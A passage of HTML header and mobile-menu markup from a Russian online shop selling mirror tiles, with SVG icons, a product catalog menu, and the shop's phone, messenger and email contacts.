  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block2'-->									</div>
					</div>
				</td>
			</tr>
		</table>
	</div>
				</nav>
			</div>
		</div>
		<div class="inner-table-block nopadding small-block">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/katalog/vytyanutyy-romb-zerkalnaya-plitka/bronzovaya_plitka_vytyanutyy_romb/index.php?offer=2957" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
				</div>
		</div>
									<!--'start_frame_cache_header-basket-with-compare-block3'-->													<!-- noindex -->
											<a rel="nofollow" class="basket-link delay inner-table-block nopadding big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block nopadding big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->					<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block top-btn"><i class="svg svg-search lg"></i></div>
		</div>
	</div>
</div>	</div>

	<div id="mobileheader" class="visible-xs visible-sm">
		<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .bu_bw_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/" style="display: inline-block;">
				<img src="/local/templates/zerkala/img/logo-black-mobile.png" alt="" style="height: 63px">
			</a>
		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
											<!--'start_frame_cache_header-basket-with-compare-block4'-->													<!-- noindex -->
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block4'-->						</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/katalog/vytyanutyy-romb-zerkalnaya-plitka/bronzovaya_plitka_vytyanutyy_romb/index.php?offer=2957" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
				</div>
		</div>
			<div class="pull-right">
				<div class="wrap_icon wrap_phones">
										<!-- noindex -->
			<i class="svg inline big svg-inline-phone" aria-hidden="true" ><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9562 15.97L18.9893 16.3282C19.0225 16.688 18.9784 17.0504 18.8603 17.3911C18.6223 18.086 18.2725 18.7374 17.8248 19.3198L17.7228 19.4524L17.6003 19.5662C16.8841 20.2314 15.9875 20.6686 15.0247 20.8243C14.0374 21.0619 13.0068 21.0586 12.0201 20.814L11.9327 20.7924L11.8476 20.763C10.712 20.3703 9.65189 19.7871 8.71296 19.0385C8.03805 18.582 7.41051 18.0593 6.83973 17.4779L6.81497 17.4527L6.79112 17.4267C4.93379 15.3963 3.51439 13.0063 2.62127 10.4052L2.6087 10.3686L2.59756 10.3315C2.36555 9.5598 2.21268 8.76667 2.14121 7.9643C1.94289 6.79241 1.95348 5.59444 2.17289 4.42568L2.19092 4.32964L2.21822 4.23581C2.50215 3.26018 3.0258 2.37193 3.7404 1.65124C4.37452 0.908181 5.21642 0.370416 6.15867 0.107283L6.31009 0.0649959L6.46626 0.0468886C7.19658 -0.0377903 7.93564 -0.00763772 8.65659 0.136237C9.00082 0.203673 9.32799 0.34095 9.61768 0.540011L9.90227 0.735566L10.1048 1.01522C10.4774 1.52971 10.7173 2.12711 10.8045 2.75455C10.8555 2.95106 10.9033 3.13929 10.9499 3.32228C11.0504 3.71718 11.1446 4.08764 11.2499 4.46408C11.5034 5.03517 11.6255 5.65688 11.6059 6.28327L11.5984 6.52137L11.5353 6.75107C11.3812 7.31112 11.0546 7.68722 10.8349 7.8966C10.6059 8.11479 10.3642 8.2737 10.18 8.38262C9.89673 8.55014 9.57964 8.69619 9.32537 8.8079C9.74253 10.2012 10.5059 11.4681 11.5455 12.4901C11.7801 12.3252 12.0949 12.1097 12.412 11.941C12.6018 11.8401 12.8614 11.7177 13.1641 11.6357C13.4565 11.5565 13.9301 11.4761 14.4706 11.6169L14.6882 11.6736L14.8878 11.7772C15.4419 12.0649 15.9251 12.4708 16.3035 12.9654C16.5807 13.236 16.856 13.4937 17.1476 13.7666C17.2974 13.9068 17.4515 14.0511 17.6124 14.2032C18.118 14.5805 18.5261 15.0751 18.8003 15.6458L18.9562 15.97ZM16.3372 15.7502C16.6216 15.9408 16.8496 16.2039 16.9977 16.5121C17.0048 16.5888 16.9952 16.6661 16.9697 16.7388C16.8021 17.2295 16.5553 17.6895 16.2391 18.1009C15.795 18.5134 15.234 18.7788 14.6329 18.8608C13.9345 19.0423 13.2016 19.0464 12.5012 18.8728C11.5558 18.5459 10.675 18.0561 9.8991 17.4258C9.30961 17.0338 8.76259 16.5817 8.26682 16.0767C6.59456 14.2487 5.31682 12.0971 4.51287 9.75567C4.31227 9.08842 4.18279 8.40192 4.12658 7.70756C3.95389 6.74387 3.95792 5.75691 4.13855 4.79468C4.33628 4.11526 4.70731 3.49868 5.21539 3.00521C5.59617 2.53588 6.11383 2.19633 6.69661 2.03358C7.22119 1.97276 7.75206 1.99466 8.26981 2.09849C8.34699 2.11328 8.42029 2.14388 8.48501 2.18836C8.68416 2.46334 8.80487 2.78705 8.83429 3.12504C8.89113 3.34235 8.94665 3.56048 9.00218 3.77864C9.12067 4.24418 9.2392 4.70987 9.37072 5.16815C9.5371 5.49352 9.61831 5.85557 9.60687 6.22066C9.51714 6.54689 8.89276 6.81665 8.28746 7.07816C7.71809 7.32415 7.16561 7.56284 7.0909 7.83438C7.07157 8.17578 7.12971 8.51712 7.26102 8.83297C7.76313 10.9079 8.87896 12.7843 10.4636 14.2184C10.6814 14.4902 10.9569 14.7105 11.2702 14.8634C11.5497 14.9366 12.0388 14.5907 12.5428 14.2342C13.0783 13.8555 13.6307 13.4648 13.9663 13.5523C14.295 13.7229 14.5762 13.9719 14.785 14.2773C15.1184 14.6066 15.4631 14.9294 15.808 15.2523C15.9849 15.418 16.1618 15.5836 16.3372 15.7502Z" fill="#222222"/>
</svg>
</i>			<div id="mobilePhone" class="dropdown-mobile-phone">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i></span></div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" id="calibri_phone" href="tel:89517600081">8 (951) 760-00-81</a>
						</div>
															<div class="more_phone">
						<!--noindex-->
						<a href="https://wa.me/79155223131?text=Здравствуйте! Я с сайта top-dekor.ru. Интересует зеркальная плитка" target="_blank" rel="nofollow" title="Зеркальная плитка WHATSAPP">
							<img style="height: 32px" src="[data-uri]" alt=""> WhatsApp
						</a>
						<!--/noindex-->
					</div>
					<div class="more_phone">
						<!--noindex-->
						<a href="viber://chat?number=+79155223131" target="_blank" rel="nofollow" title="Зеркальная плитка Viber">
							<img style="height: 32px" src="[data-uri]" alt=""> Viber
						</a>
						<!--/noindex-->
					</div>
					<div class="more_phone">
						<!--noindex-->
						<a href="tg://resolve?domain=ZerkalnayaPlitka" target="_blank" rel="nofollow" title="Зеркальная плитка Telegram">
							<img style="height: 32px" src="[data-uri]" alt=""> Telegram
						</a>
						<!--/noindex-->
					</div>
				</div>
			</div>
			<!-- /noindex -->
								</div>
			</div>
	</div>
</div>		<div id="mobilemenu" class="leftside ">
			<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li>
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="loccls-1" d="M14,17H2a2,2,0,0,1-2-2V8A2,2,0,0,1,2,6H3V4A4,4,0,0,1,7,0H9a4,4,0,0,1,4,4V6h1a2,2,0,0,1,2,2v7A2,2,0,0,1,14,17ZM11,4A2,2,0,0,0,9,2H7A2,2,0,0,0,5,4V6h6V4Zm3,4H2v7H14V8ZM8,9a1,1,0,0,1,1,1v2a1,1,0,0,1-2,0V10A1,1,0,0,1,8,9Z"/>
</svg>
</i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->	
			<div class="menu top">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/katalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/katalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent" href="/katalog/zerkalnaya-plitka-kvadrat/" title="Квадратная зеркальная плитка">
										<span>Квадратная зеркальная плитка</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/katalog/zerkalnaya-plitka-kvadrat/">Квадратная зеркальная плитка</a></li>
																																															<li>
													<a class="dark-color" href="/katalog/zerkalnaya-plitka-kvadrat/serebro-glyantsevoe/" title="Серебро глянцевое">
														<span>Серебро глянцевое</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/zerkalnaya-plitka-kvadrat/grafit-glyantsevyy/" title="Графит глянцевый">
														<span>Графит глянцевый</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/zerkalnaya-plitka-kvadrat/bronza-glyantsevaya/" title="Бронза глянцевая">
														<span>Бронза глянцевая</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Вытянутый ромб зеркальная плитка">
										<span>Вытянутый ромб зеркальная плитка</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/">Вытянутый ромб зеркальная плитка</a></li>
																																															<li>
													<a class="dark-color" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/grafit-matovoe/" title="Графит глянцевый">
														<span>Графит глянцевый</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/bronza-matovoe/" title="Бронза глянцевая">
														<span>Бронза глянцевая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/serebro-matovoe/" title="Серебро глянцевое">
														<span>Серебро глянцевое</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/soty-zerkalnaya-plitka/" title="Соты зеркальная плитка">
										<span>Соты зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Прямоугольная зеркальная плитка">
										<span>Прямоугольная зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Зеркальные панно стандартных размеров">
										<span>Зеркальные панно стандартных размеров</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/kley-dlya-zerkal-/" title="Клей для зеркал">
										<span>Клей для зеркал</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/serebryanaya-zerkalnaya-plitka/" title="Серебряная зеркальная плитка">
										<span>Серебряная зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/bronzovaya-zerkalnaya-plitka/" title="Бронзовая зеркальная плитка">
										<span>Бронзовая зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/grafitovaya-zerkalnaya-plitka/" title="Графитовая зеркальная плитка">
										<span>Графитовая зеркальная плитка</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/dostavka-oplata/" title="Доставка и оплата">
						<span>Доставка и оплата</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/o-zerkalnoj-plitke/" title="Полезное">
						<span>Полезное</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/raschet-zerkalnogo-panno/" title="Калькулятор">
						<span>Калькулятор</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/projects/" title="Наши работы">
						<span>Наши работы</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/projects/">Наши работы</a></li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-publichnom-interere/" title="Зеркальное панно в публичном интерьере">
										<span>Зеркальное панно в публичном интерьере</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-spalnoy-komnate/" title="Зеркальное панно в спальной комнате">
										<span>Зеркальное панно в спальной комнате</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-gostinoy/" title="Зеркальное панно в гостиной">
										<span>Зеркальное панно в гостиной</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-na-potolke/" title="Зеркальное панно на потолке">
										<span>Зеркальное панно на потолке</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-na-kukhne/" title="Зеркальное панно на кухне">
										<span>Зеркальное панно на кухне</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-prikhozhey/" title="Зеркальное панно в прихожей">
										<span>Зеркальное панно в прихожей</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-pryamougolnoe/" title="Панно из прямоугольников">
										<span>Панно из прямоугольников</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-iz-rombov/" title="Панно из ромбов">
										<span>Панно из ромбов</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/panno-iz-kvadratnoy-plitki/" title="Панно из квадратной плитки">
										<span>Панно из квадратной плитки</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/otzyvy/" title="Отзывы">
						<span>Отзывы</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/opt/" title="Опт">
						<span>Опт</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color" href="/contacts/" title="Контакты">
										<span>Контакты</span>
																			</a>
																	</li>
													</ul>
									</li>
					</ul>
	</div>
		
				
				<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg svg-basket"></i>
							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg svg-wish"></i>
							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
						<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->						
			
			<!-- noindex -->
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="tel:89517600081" class="dark-color no-decript ">
							<i class="svg svg-phone"></i>
							<span>8 (951) 760-00-81</span>
													</a>
											</li>
				</ul>
			</div>
			<!-- /noindex -->

			
				<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					Доставка по всей России				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a><br>				</div>
			
			
		</div>
			<div class="social-icons">
	<!-- noindex -->
	<ul>
							<li class="vk">
				<a href="https://vk.com/zerkalnaya_plitka_vk" class="dark-color" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
